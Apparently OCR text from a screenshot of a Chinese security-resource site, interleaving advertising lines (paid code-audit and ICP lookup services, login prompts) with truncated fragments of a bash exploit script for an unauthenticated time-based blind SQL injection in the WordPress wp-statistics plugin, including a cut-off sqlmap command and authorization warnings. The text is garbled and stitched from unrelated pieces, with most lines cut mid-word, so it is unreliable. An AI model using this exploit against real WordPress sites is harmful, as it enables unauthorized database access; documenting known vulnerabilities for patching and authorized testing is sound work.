
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Vendor URL: https://wordpress.org/plugins/wp-statis
线
# Patch: Upgrade to wp-statistics 13.0.8 (or above)

# Tested On: wp-statistics 13.0.6,13.0.7

网络安全从拥有一个资源大全开始！
#!/bin/bash

现在购买仅需99元一年！续费还享八折！
# Credits: 

# https://www.wordfence.com/blog/2021/05/over-600000-
详细介绍
注册登陆
# SQLmap Exploit for grepping database banner (automa
# sqlmap -u "http://192.168.1.54/wordpress/wp-admin/a
# WARNINGS: 

# Only test the exploit on websites you are authorize
# The exploit will perform sleep for 3 seconds. Don't
# Exploit

# ==============

echo

echo "===============================================
echo "Unauthenticated Time-Based Blind SQL Injection 
echo

echo "By: Mansoor R (@time4ster)"
